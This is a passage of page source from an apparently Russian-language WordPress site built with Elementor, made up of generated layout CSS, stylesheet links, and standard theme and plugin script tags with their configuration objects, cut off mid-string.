.elementor-3518 .elementor-element.elementor-element-2f6f961:not(.elementor-motion-effects-element-type-background), .elementor-3518 .elementor-element.elementor-element-2f6f961 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-2f6f961{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3518 .elementor-element.elementor-element-2f6f961 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3518 .elementor-element.elementor-element-694bba3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3518 .elementor-element.elementor-element-694bba3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3518 .elementor-element.elementor-element-694bba3.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-widget-container{text-align:left;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.8em;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon i{color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon svg{fill:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon:hover{background-color:#F2F2F2;}.elementor-3518 .elementor-element.elementor-element-62078a0{width:auto;max-width:auto;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:rgba(0, 0, 0, 0.1);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-icon i{color:#1A1A1A;transition:color 0.3s;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-icon svg{fill:#1A1A1A;transition:fill 0.3s;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-icon{padding-right:9px;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-item > a{font-size:14px;font-weight:500;line-height:50px;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-text{color:#1A1A1A;transition:color 0.3s;}.elementor-3518 .elementor-element.elementor-element-64e30b3:not(.elementor-motion-effects-element-type-background), .elementor-3518 .elementor-element.elementor-element-64e30b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-64e30b3{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3518 .elementor-element.elementor-element-64e30b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3518 .elementor-element.elementor-element-76cc3b4 .the-logo img{width:150px;height:100px;}.elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li > a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li.menu-item-has-children > a:after{color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation > ul > li > a:before{background-color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation > ul > li > a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation > ul > li.menu-item-has-children > a:after{color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul{font-weight:600;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul > li.menu-item-has-children > a:after{color:#B6B6B6;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li li a{color:#B6B6B6;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a:hover, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul li.current-menu-item > a{color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a:before{background:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li li a:hover, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul ul li.current-menu-item > a{color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation:not(.no-line) ul li li a:before{background:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li li a{font-weight:400;}@media(max-width:1024px){.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li:hover > ul{transform:translateY(0px);}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul ul{top:calc(-20px - 0px);}}@media(max-width:767px){.elementor-3518 .elementor-element.elementor-element-ccb8ec3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-3518 .elementor-element.elementor-element-64e30b3.is-stuck{top:0px;}.admin-bar .elementor-3518 .elementor-element.elementor-element-64e30b3.is-stuck{top:calc(0px + 32px);}.elementor-3518 .elementor-element.elementor-element-2dfecdd{width:100%;min-width:327px;}.elementor-bc-flex-widget .elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column .elementor-widget-wrap{align-items:space-evenly;}.elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-evenly;align-items:space-evenly;}.elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3518 .elementor-element.elementor-element-2dfecdd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 > .elementor-widget-container{margin:0px -0px 0px -0px;padding:0px 0px 0px 0px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul{font-size:13px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li:hover > ul{transform:translateY(0px);}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul ul{top:calc(-20px - 0px);}}
.elementor-1334 .elementor-element.elementor-element-809d588 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-809d588:not(.elementor-motion-effects-element-type-background), .elementor-1334 .elementor-element.elementor-element-809d588 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0F0F;}.elementor-1334 .elementor-element.elementor-element-809d588{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:180px 0px 85px 0px;}.elementor-1334 .elementor-element.elementor-element-809d588 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1334 .elementor-element.elementor-element-809d588 .line-left{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-809d588 .line-right{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-809d588 .line-top{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-0b1992b > .elementor-widget-container{margin:0px 0px 35px 0px;padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-0b1992b{text-align:left;}.elementor-1334 .elementor-element.elementor-element-0b1992b img{width:177px;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0{text-align:left;color:#B1B0B0;}.elementor-1334 .elementor-element.elementor-element-534845a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-13f6fe3 > .elementor-widget-container{padding:0px 0px 32px 0px;}.elementor-1334 .elementor-element.elementor-element-13f6fe3 .elementor-heading-title{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-icon i{color:#A3A3A3;transition:color 0.3s;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-icon svg{fill:#A3A3A3;transition:fill 0.3s;}.elementor-1334 .elementor-element.elementor-element-cee08b3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-icon{padding-right:10px;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;line-height:18px;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-text{color:#A3A3A3;transition:color 0.3s;}.elementor-1334 .elementor-element.elementor-element-9dded2f > .elementor-element-populated{margin:0px 65px 0px 65px;--e-column-margin-right:65px;--e-column-margin-left:65px;}.elementor-1334 .elementor-element.elementor-element-3ebc271 > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-1334 .elementor-element.elementor-element-3ebc271{text-align:center;}.elementor-1334 .elementor-element.elementor-element-3ebc271 img{width:177px;}.elementor-1334 .elementor-element.elementor-element-7594f36 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-1334 .elementor-element.elementor-element-7594f36{text-align:center;color:#B1B0B0;}.elementor-1334 .elementor-element.elementor-element-66580c5{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-widget-container{text-align:center;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.7em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#444444;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-social-icon:hover{background-color:#444444;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-type-html{padding-bottom:0px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-next{background-color:#00438C;color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"]{background-color:#00438C;color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1334 .elementor-element.elementor-element-a5f7715 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-a5f7715:not(.elementor-motion-effects-element-type-background), .elementor-1334 .elementor-element.elementor-element-a5f7715 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0F0F;}.elementor-1334 .elementor-element.elementor-element-a5f7715{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313131;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 31px 0px;}.elementor-1334 .elementor-element.elementor-element-a5f7715 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1334 .elementor-element.elementor-element-a5f7715 .line-left{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-a5f7715 .line-right{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-0b7f025{text-align:center;color:#7D7D7D;font-size:15px;}@media(min-width:768px){.elementor-1334 .elementor-element.elementor-element-9a73e59{width:35.917%;}.elementor-1334 .elementor-element.elementor-element-272d1eb{width:30.388%;}.elementor-1334 .elementor-element.elementor-element-9d51a93{width:25%;}.elementor-1334 .elementor-element.elementor-element-9dded2f{width:49.332%;}.elementor-1334 .elementor-element.elementor-element-152061b{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1334 .elementor-element.elementor-element-9d51a93{width:33.3%;}.elementor-1334 .elementor-element.elementor-element-9dded2f{width:33.3%;}.elementor-1334 .elementor-element.elementor-element-152061b{width:33.3%;}}@media(max-width:1024px){.elementor-1334 .elementor-element.elementor-element-0b1992b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-0b1992b{text-align:left;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0{text-align:left;}.elementor-1334 .elementor-element.elementor-element-9dded2f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1334 .elementor-element.elementor-element-3ebc271 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-3ebc271{text-align:center;}.elementor-1334 .elementor-element.elementor-element-7594f36{text-align:center;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-widget-container{text-align:center;}.elementor-1334 .elementor-element.elementor-element-66580c5 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1334 .elementor-element.elementor-element-a5f7715{padding:23px 0px 24px 0px;}.elementor-1334 .elementor-element.elementor-element-0b7f025{text-align:left;}}@media(max-width:767px){.elementor-1334 .elementor-element.elementor-element-809d588{padding:80px 0px 80px 0px;}.elementor-1334 .elementor-element.elementor-element-171877e{padding:40px 0px 30px 0px;}.elementor-1334 .elementor-element.elementor-element-0b1992b{text-align:center;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0{text-align:center;}.elementor-1334 .elementor-element.elementor-element-9d51a93 > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1334 .elementor-element.elementor-element-13f6fe3{text-align:center;}.elementor-1334 .elementor-element.elementor-element-7594f36 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-0b7f025{text-align:center;}}
.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-616efc0:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://patprofi.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/patprofi.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/royal_preloader.min.js?ver=1.0" id="theratio-royal-preloader-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/swiper.min.js?ver=20180910" id="swiper-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/mousewheel.min.js?ver=20180910" id="mousewheel-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/lightgallery-all.min.js?ver=20180910" id="lightgallery-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/before-after.js?ver=20180910" id="theratio-before-after-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/elementor.js?ver=20180910" id="theratio-elementor-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/elementor-header.js?ver=20200317" id="theratio-elementor-header-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/scripts.js?ver=20200317" id="theratio-scripts-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/patprofi.com\/wp-admin\/admin-ajax.php","nonce":"72965fc3b0","urls":{"assets":"https:\/\/patprofi.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/patprofi.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/patprofi.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c 